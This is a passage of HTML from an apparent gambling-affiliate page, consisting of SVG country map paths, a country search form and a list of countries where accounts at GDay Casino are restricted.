          d="M564.376 292.494l1.047.184.709-1.037.851.229 2.908-.442 1.791 2.575-.7.913.232 1.392 2.236.216.997 1.927-.061.868 3.561 1.542 2.152-.693 1.73 2.043 1.639-.046 4.133 1.408.033 1.263-1.139 2.233.619 2.327-.441 1.395-2.713.306-1.445 1.159-.089 1.832-2.238.328-1.866 1.322-2.625.215-2.415 1.513-1.324 1.03 1.488 1.47 1.372.963 2.86-.24-.548 1.418-3.069.685-3.807 2.272-1.559-.796.618-1.851-3.063-1.16.495-.763 3.163-1.636-.393-.816-.452.411-.446-.21-4.358-1.021-.193-1.514-2.598.501-1.041 2.228-2.171 2.956-1.272-.683-1.317.64-1.251-.733.706-.433.489-1.375.768-1.286-.198-.724.586-.324.276.561 1.652.119.743-.3-.523-.411.198-.607-.979-1.038-.405-1.717-1.021-.676.201-1.407-1.267-1.124-1.153-.157-2.067-1.309-1.863.417-.669.619-1.183-.001-.706.979-2.069.401-.957.639-1.302-1.018-1.798-.015-1.734-.464-1.211.895-.196-1.12-1.556-1.143.547-1.705.777-1.108.613.248-.723-1.925 2.546-3.609 1.391-.511.3-1.235-1.41-3.891 1.341-.175 1.536-1.225 2.173-.101 2.832.355 3.129 1.084 2.208.09 1.055.649 1.051-.783.735 1.05 2.531-.215 1.115.433.18-2.265.864-.995z"/>
    <path id="UG" class="_country -active"
          d="M564.601 466.247l-3.074-.036-.984.334-1.675.86-.679-.284.024-2.1.649-1.064.159-2.236.589-1.295 1.072-1.452 1.077-.741.902-.989-1.124-.377.17-3.262 1.154-.76 1.783.624 2.257-.654 1.973.007 1.724-1.284 1.329 1.938.328 1.4 1.234 3.2-1.021 2.031-1.379 1.844-.803 1.128.028 2.952z"/>
    <path id="US" class="_country -active"
          d="M109.249 279.8l-1.542-1.834-2.471-1.569-.793-4.356-3.615-4.131-1.511-4.938-2.692-.343-4.458-.13-3.286-1.535-5.797-5.643-2.685-1.05-4.905-1.993-3.882.478-5.514-2.59-3.333-2.435-3.112 1.213.578 3.928-1.55.358-3.244 1.161-2.468 1.863-3.107 1.163-.401-3.245 1.261-5.531 2.979-1.771-.769-1.456-3.574 3.218-1.914 3.771-4.04 3.947 2.052 2.647-2.65 3.849-3.014 2.207-2.806 1.592-.694 2.287-4.377 2.634-.886 2.363-3.281 2.127-1.924-.381-2.617 1.377-2.845 1.669-2.332 1.626-4.812 1.377-.439-.809 3.067-2.268 2.743-1.513 2.989-2.71 3.478-.565 1.383-2.063 3.886-3.053.626-1.032 2.07-1.833.484-4 1.426-3.174-3.233 1.636-.904-.927-1.518 1.954-1.831-2.73-.756 1.936-1.048-2.695-2.803 2.167-1.721-.004-.242-3.232.507-2.02-1.806-1.982-3.646 1.07-2.366-2.631-1.918-1.359-.012-3.25-2.161-2.483 1.085-3.405 2.286-3.368 1-3.154 2.269-.454 1.924.992 2.262-3.007 2.036.541 2.137-1.955-.521-2.917-1.57-1.163 2.076-2.519-1.722.075-2.975 1.426-.854 1.434-2.211-1.432-3.966.729-4.106-1.563-1.177-2.654-3.548-3.906 3.94-2.867 6.254-3.407h2.305l-.382 3.484 5.918-.269-2.276-4.339-3.449-2.722-1.994-3.639-2.69-3.166-3.853-2.385 1.569-4.028 4.974-.253 3.539-3.585.667-3.917 2.864-3.911 2.731-.955 5.315-3.758 2.578.572 4.315-4.609 4.242 1.831 2.029 3.869 1.246-1.648 4.738.513-.168 1.951 4.29 1.428 2.86-.838 5.907 2.635 5.393.776 2.159 1.068 3.731-1.335 4.253 2.462 3.046 1.135-.019 27.648-.015 35.43 2.761.167 2.731 1.556 1.958 2.436 2.491 3.596 2.728-3.054 2.815-1.793 1.488 2.855 1.889 2.229 2.567 2.424 1.753 3.794 2.867 5.881 4.767 3.204.078 3.124-1.559 2.356zm175.93 34.435l-1.245-1.187-1.88.7-.932-1.083-2.139 3.097-.855 3.148-.995 1.82-1.191.616-.897.2-.281.978-5.167.003-4.26.027-1.265.726-2.87 2.73.287.544.166 1.506-2.103 1.27-2.297-.318-2.204-.143-1.328.439.249 1.15v.002l.055.373-2.416 2.265-2.115 1.089-1.443.506-1.661 1.035-2.03.496-1.398-.191-1.729-.772.961-1.449.617-1.321 1.318-2.091-.14-1.571-.505-2.241-1.037-.388-1.738 1.705-.557-.032-.144-.974 1.542-1.556.256-1.786-.228-1.794-2.075-1.552-2.383-.8-.392 1.518-.618.405-.496 1.953-.26-1.325-1.121.947-.7 1.321-.731 1.916-.14 1.645.93 2.376-.077 2.508-1.138 1.836-.568.518-.757.412-.953.021-.258-.253-.755-1.975-.022-.982.075-.937-.352-1.87.533-2.181.633-2.713 1.455-3.035-.422.014-2.06 2.543-.38-.464 1.099-1.422 1.672-2.573 1.907-.361 2.187-.804 2.205.424.094.018 2.47-.363-1.395-1.609-.752-.125-.855-.164-.589-1.14-2.755.356-2.488.905-1.975-1.551-1.589-.521.901-2.17-2.475 1.365-2.25 1.328-2.165 1.037-1.719-1.401-2.809.851.009-.599 1.903-1.73 1.991-1.654 2.86-1.375-3.449-1.089-2.271.545-2.72-1.303-2.863-.672-1.958-.26-.872-.718-.498-2.345-.949.021-.008 1.644-5.803-.003-9.593.003h-62.217l.954 3.466.448 3.41-.693 1.087-1.494-3.911-4.055-1.425-.339.82.817 1.938.886 3.525.506 5.416-.341 3.591-.341 3.535-1.096 3.614.895 2.898.098 3.202-.615 3.055 1.494 1.992.387 2.945 2.17 2.991 1.237 1.169-.1.817 2.335 4.851 2.72 3.452.341 1.866.715.547 2.605.333 1.003.913 1.573.169.307.965 1.308.401 1.817 1.92.472 1.696 3.186-.255 3.561-.359-.263.648 4.234 1.604 6.396 2.31 5.576-.023 2.223-.001.006-1.351 4.857.001 1.022 1.162 1.434 1.032 1.666 1.429.93 1.689.698 1.769 1.449.967 2.328.958 1.766-2.528 2.292-.063 1.976 1.279 1.407 2.184.969 1.859 1.654 1.797.617 2.195.785 1.466 2.187.963 1.991.682 1.093-.093-.533-1.055-.14-1.495.028-2.161.645-1.416 1.531-1.509 2.787-1.369 2.552-2.367 2.359-.75 1.744-.225 2.04.743 2.445-.4 2.093 1.692 2.035.1 1.052-.606 1.041.472.534-.42-.595-.632.045-1.302-.505-.856 1.159-.504 2.138-.223 2.488.357 3.169-.406 1.758.799 1.361 1.502.502.16 2.829-1.46 1.094.494 2.186 2.682.785 1.751-.576 2.101.421 1.232 1.304 2.397 1.486 2.675 1.065.712.442 1.354 1.38.374.838-.389.699-1.887.122-1.207.088-2.102-1.328-3.646-.016-1.369-1.246-2.253-.936-2.745-.496-2.246.433-2.315 1.321-1.945 1.581-1.571 3.078-2.156.401-1.121 1.419-1.232 1.4-.215 1.843-1.98 2.901-1.006 1.782-2.534-.394-3.455-.291-1.205-.805-.241-.12-3.346-1.93-1.143 1.853.557-.598-2.26.54-1.552.329 2.974 1.432 1.356-.867 2.398.255.139 1.578-2.815.899-1.381-.042-1.35-.696-.639-.583-1.941.92.903.616.188.208.924 2.04-2.779.605-2.622-.825-.168.854-1.02-.083.452 1.786-.007 3.925-1.106-.831-.702-4.118.697 2.337-1.073 1.63-.184 1.22-.186 2.074-.65 1.347.073 1.893-.605.224-1.07-.841-.835.294 1.372-1.164-.094-.925-1.995.028-2.013.475-.859 1.484-2.283 2.961-1.146 2.881-1.344 2.994-1.9-.484-1.295-1.833-2.251.011-5.528zM45.622 263.786l-1.497.802-2.547 1.858.434 2.421 1.434 1.321 2.8-1.955 2.426-2.465-1.188-1.627-1.862-.355zM0 235.225l2.042-1.258.231-.677L0 232.608v2.617zm8.502 15.362l-2.769.967 1.702 1.524 1.838 1.042 1.721-.867-.268-2.154-2.224-.512zm97.343 32.5l-2.691.381-1.318-.62-.167 1.518.519 2.074 1.415 1.456 1.036 2.133 1.689 2.097 1.118.009-2.44-3.702.839-5.346zM37.131 403.772l-.997-.284-.274.256.025.186.322.243.483.627.94-.213.234-.357-.733-.458zm-2.995-.539l1.502.087.087-.323-1.38-.128-.209.364zm5.89 3.289l-.498-.257-1.074-.501-.213-.055-.163.277.193.583-.487.483-.14.33.464 1.077-.08.825.696.422.41-.493.897-.461 1.096-.631.067-.164-.714-1.037-.454-.398zm-7.852-5.143l-.75.414.109.12.356.679.976.105.201.039.152-.173-.81-.99-.234-.194zm-4.405-1.561l-.428.295-.145.219.944.548.333-.297-.058-.701-.646-.064z"/>
    <path id="UY" class="_country"
          d="M313.681 551.79l1.819-.344 2.813 2.504 1.041-.095 2.886 2.089 2.199 1.815 1.622 2.248-1.236 1.578.776 1.895-1.213 2.118-3.167 1.886-2.07-.68-1.517.364-2.592-1.457-1.902.109-1.708-1.866.217-2.165.609-.742-.028-3.297.75-3.366z"/>
    <path id="UZ" class="_country"
          d="M661.762 350.952l.077-2.159-3.73-1.52-2.932-1.751-1.829-1.695-3.206-2.507-1.379-3.791-.941-.674-3.031.171-1.073-.761-.3-2.992-3.778-2.002-2.362 2.201-2.395 1.295.46 1.88-3.163.051-.111-14.127 7.218-2.347.524.346 4.346 2.837 2.294 1.484 2.678 3.498 3.288-.561 4.809-.302 3.356 2.807-.209 3.801 1.366.026.571 3.059 3.565.12.769 1.751 1.044-.024 1.227-2.649 3.698-2.609 1.608-.697.833.371-2.354 2.429 2.07 1.401 1.997-.927 3.323 1.954-3.591 2.645-2.133-.36-1.157.095-.401-1.019.584-1.709-3.749.858-.892 2.353-1.332 2.009-2.341-.17-.727 1.591 2.057.857.606 2.658-1.576 3.569-2.115-.741z"/>
    <path id="VE" class="_country"
          d="M275.25 430.351l-.08.672-1.646.331.914 1.29-.034 1.482-1.237 1.644 1.062 2.241 1.209-.184.629-2.041-.869-.996-.142-2.145 3.492-1.155-.389-1.34.984-.899 1.006 2 1.966.046 1.822 1.584.11.939 2.517.025 2.996-.292 1.606 1.269 2.144.349 1.573-.884.032-.713 3.473-.171 3.36-.04-2.381.837.958 1.337 2.242.212 2.126 1.389.447 2.259 1.461-.063 1.099.664-2.222 1.652-.245 1.025.96 1.042-.696.526-1.726.45.056 1.294-.76.771 1.898 2.124.371.789-1.025 1.066-3.136 1.046-2.017.433-.809.66-2.229-.698-2.076-.357-.526.257 1.255.724-.113 1.87.389 1.757 2.376.239.151.586-2.003.793-.325 1.18-1.155.457-2.085.65-.543.853-2.18.18-1.543-1.473-.855-2.779-.746-.974-1.017-.615 1.421-1.388-.097-.625-.797-.829-.564-1.856.22-2.005.626-.939.505-1.508-.992-.481-1.598.319-2.02-.15-1.133.3-1.973-2.413-1.629-.357-3.606.27-.668-.979-.69-.235-.098-.586.333-1.041-.222-1.133-.619-.619-.359-1.296-1.447-.189.777-1.652.343-2.019.815-1.053 1.085-.814.712-1.42z"/>
    <path id="VN" class="_country -active"
          d="M778.21 401.873l-3.744 2.557-2.336 2.806-.616 2.051 2.144 3.098 2.622 3.815 2.544 1.794 1.704 2.324 1.285 5.323-.379 5.021-2.338 1.871-3.211 1.825-2.287 2.358-3.496 2.626-1.019-1.808.788-1.913-2.08-1.608 2.427-1.142 2.943-.206-1.231-1.721 4.713-2.191.345-3.426-.65-1.914.51-2.88-.706-2.043-2.121-2.019-1.768-2.568-2.33-3.465-3.36-1.762.805-1.063 1.792-.776-1.087-2.592-3.452-.023-1.259-2.717-1.638-2.376 1.505-.736 2.236.015 2.725-.349 2.39-1.615 1.352 1.138 2.563.552-.443 1.739 1.335 1.222z"/>
    <path id="VU" class="_country -active"
          d="M945.865 509.898l-.925.382-.939-1.272.104-.777 1.76 1.667zm-2.066-4.435l.455 2.329-.754-.363-.584.157-.401-.799-.059-2.21 1.343.886z"/>
    <path id="YE" class="_country -active"
          d="M624.161 416.335l-2.027.781-.543 1.288-.067.987-2.791 1.22-4.48 1.346-2.511 2.029-1.234.158-.841-.17-1.639 1.191-1.787.551-2.354.149-.708.163-.613.755-.735.209-.434.727-1.388-.063-.896.387-1.94-.145-.73-1.67.08-1.566-.458-.847-.548-2.128-.806-1.186.561-.14-.288-1.321.34-.559-.124-1.265 1.231-.927-.287-1.228.742-1.435 1.152.76.76-.264 3.236-.067.514.292 2.71.292 1.075-.146.701.972 1.309-.486 2.009-3.071 2.617-1.321 8.085-1.129 2.192 4.841z"/>
    <path id="ZA" class="_country -active"
          d="M563.633 548.709l-.548.462-1.188 1.631-.782 1.658-1.59 2.327-3.169 3.382-1.979 1.984-2.117 1.514-2.931 1.297-1.429.174-.362.933-1.704-.497-1.388.64-3.039-.648-1.699.41-1.161-.176-2.892 1.33-2.394.535-1.732 1.282-1.275.082-1.187-1.209-.947-.062-1.208-1.507-.133.467-.373-.905.016-1.964-.911-2.229.905-.603-.073-2.527-1.836-3.053-1.409-2.737-.004-.009-2.013-4.153 1.343-1.567 1.107.867.473 1.358 1.258.232 1.763.603 1.506-.233 2.502-1.626.003-11.524.757.461 1.662 2.933-.258 1.893.625 1.096 2.008-.319 1.402-1.391 1.328-.935.687-1.482 1.368-.716 1.182.375 1.339.865 2.282.153 1.793-.72.284-.962.493-1.471 1.526-.246.843-1.15.934-2.032 2.517-2.265 3.967-2.222 1.141.033 1.357.51.945-.361 1.49.301 1.343 4.261.729 2.168-.5 3.428.239 1.111-1.415-.567-.811.221-.265.902-.766 1.167.026 1.078 1.673 1.697 1.641-.338.571-1.39 2.126.026-.701 2.281-.331 2.622-.726 1.433-1.908 1.613zm-7.129-.963l-1.224-.98-1.311.649-1.519 1.248-1.495 2.031 2.103 2.484 1.003-.322.516-1.033 1.563-.504.477-1.05.86-1.559-.973-.964z"/>
    <path id="ZM" class="_country"
          d="M567.105 489.207l1.324 1.259.713 2.402-.478.768-.563 2.302.538 2.361-.882.993-.851 2.659 1.474.744-8.508 2.37.266 2.055-2.124.396-1.597 1.154-.341 1.006-1.003.228-2.439 2.395-1.552 1.893-.947.068-.911-.338-3.134-.32-.504-.219-.021-.242-1.107-.659-1.817-.168-2.296.664-1.83-1.823-1.892-2.377.129-9.158 5.839.036-.239-.986.418-1.068-.493-1.336.319-1.379-.297-.881.968.071.16.883 1.314-.069 1.78.262.937 1.291 2.246.397 1.714-.898.629 1.492 2.149.398 1.033 1.216 1.151 1.573 2.146.024-.234-3.08-.77.518-1.96-1.108-.757-.507.347-2.851.498-3.351-.628-1.246.799-1.799.752-.337 3.766-.475 1.104.286 1.172.717 1.117.472 1.782.474z"/>
    <path id="ZW" class="_country -active"
          d="M562.709 526.998l-1.49-.301-.945.362-1.357-.511-1.141-.032-1.787-1.358-2.168-.46-.825-1.895-.007-1.051-1.201-.32-3.173-3.255-.882-1.706-.564-.525-1.079-2.344 3.134.32.911.338.947-.068 1.552-1.893 2.439-2.395 1.003-.228.341-1.006 1.597-1.154 2.124-.396.181 1.08 2.339-.058 1.299.612.605.718 1.334.211 1.457.934.006 3.695-.546 2.035-.121 2.203.451.876-.317 1.746-.424.271-.739 2.15z"/>
</svg>
			</div>
			<form class="_search -empty" autocomplete="off" data-type="prohibited" data-items="AF,AL,DZ,AS,AO,AU,BS,BB,BY,BE,BO,BW,BG,BF,KH,KY,CU,DK,EC,EE,ET,FR,DE,GH,GU,GY,HT,HU,IS,ID,IR,IQ,IL,IT,CI,JM,JO,KE,LA,LV,LT,ML,MQ,MU,MC,MN,MA,MM,NL,NI,NG,MP,KP,PK,PS,PA,PG,PH,PL,PT,RO,RU,RE,WS,ST,SA,SN,RS,SG,SK,SI,ZA,SS,ES,LK,SD,CH,SY,TZ,TH,TT,TN,TR,UG,US,UM,VU,VN,VI,YE,ZW" >
				<label class="_search-label">
					<i class="_search-icon ac-icon-search"></i>
					<input class=_search-input type="search" placeholder="Search...">
					<div class="_search-autocomplete" ></div>
				</label>
				<div class="_search-result">
					<span class="_search-result-allowed">Yes, you can open an account on GDay Casino if live in <span class="_search-country"></span>!</span>
					<span class="_search-result-restricted">You can't open an account on GDay Casino if live in <span class="_search-country"></span>!</span>
				</div>
			</form>
			<div class="_countries" >
				<ul class="_list">
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#AF"></use>
						</svg>
						Afghanistan					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#AL"></use>
						</svg>
						Albania					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#DZ"></use>
						</svg>
						Algeria					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#AS"></use>
						</svg>
						American Samoa					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#AO"></use>
						</svg>
						Angola					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#AU"></use>
						</svg>
						Australia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#BS"></use>
						</svg>
						Bahamas					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#BB"></use>
						</svg>
						Barbados					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#BY"></use>
						</svg>
						Belarus					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#BE"></use>
						</svg>
						Belgium					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#BO"></use>
						</svg>
						Bolivia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#BW"></use>
						</svg>
						Botswana					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#BG"></use>
						</svg>
						Bulgaria					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#BF"></use>
						</svg>
						Burkina Faso					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#KH"></use>
						</svg>
						Cambodia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#KY"></use>
						</svg>
						Cayman Islands					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#CU"></use>
						</svg>
						Cuba					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#DK"></use>
						</svg>
						Denmark					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#EC"></use>
						</svg>
						Ecuador					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#EE"></use>
						</svg>
						Estonia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#ET"></use>
						</svg>
						Ethiopia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#FR"></use>
						</svg>
						France					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#DE"></use>
						</svg>
						Germany					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#GH"></use>
						</svg>
						Ghana					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#GU"></use>
						</svg>
						Guam					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#GY"></use>
						</svg>
						Guyana					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#HT"></use>
						</svg>
						Haiti					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#HU"></use>
						</svg>
						Hungary					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#IS"></use>
						</svg>
						Iceland					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#ID"></use>
						</svg>
						Indonesia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#IR"></use>
						</svg>
						Iran					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#IQ"></use>
						</svg>
						Iraq					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#IL"></use>
						</svg>
						Israel					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#IT"></use>
						</svg>
						Italy					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#CI"></use>
						</svg>
						Ivory Coast					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#JM"></use>
						</svg>
						Jamaica					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#JO"></use>
						</svg>
						Jordan					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#KE"></use>
						</svg>
						Kenya					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#LA"></use>
						</svg>
						Lao People&#039;s Democratic Republic					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#LV"></use>
						</svg>
						Latvia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#LT"></use>
						</svg>
						Lithuania					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#ML"></use>
						</svg>
						Mali					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#MQ"></use>
						</svg>
						Martinique					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#MU"></use>
						</svg>
						Mauritius					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#MC"></use>
						</svg>
						Monaco					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#MN"></use>
						</svg>
						Mongolia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#MA"></use>
						</svg>
						Morocco					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#MM"></use>
						</svg>
						Myanmar					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#NL"></use>
						</svg>
						Netherlands					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#NI"></use>
						</svg>
						Nicaragua					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#NG"></use>
						</svg>
						Nigeria					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#MP"></use>
						</svg>
						Northern Mariana Islands					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#KP"></use>
						</svg>
						North Korea					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#PK"></use>
						</svg>
						Pakistan					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#PS"></use>
						</svg>
						Palestine					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#PA"></use>
						</svg>
						Panama					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#PG"></use>
						</svg>
						Papua New Guinea					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#PH"></use>
						</svg>
						Philippines					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#PL"></use>
						</svg>
						Poland					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#PT"></use>
						</svg>
						Portugal					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#RO"></use>
						</svg>
						Romania					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#RU"></use>
						</svg>
						Russia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#RE"></use>
						</svg>
						Réunion					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#WS"></use>
						</svg>
						Samoa					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#ST"></use>
						</svg>
						Sao Tome and Principe					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#SA"></use>
						</svg>
						Saudi Arabia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#SN"></use>
						</svg>
						Senegal					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#RS"></use>
						</svg>
						Serbia					</li>
									<li>
						<svg width="24" height="16" viewbox="0 0 225 150" class="_icon">
							<use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags.svg#SG"></use>
						</svg>
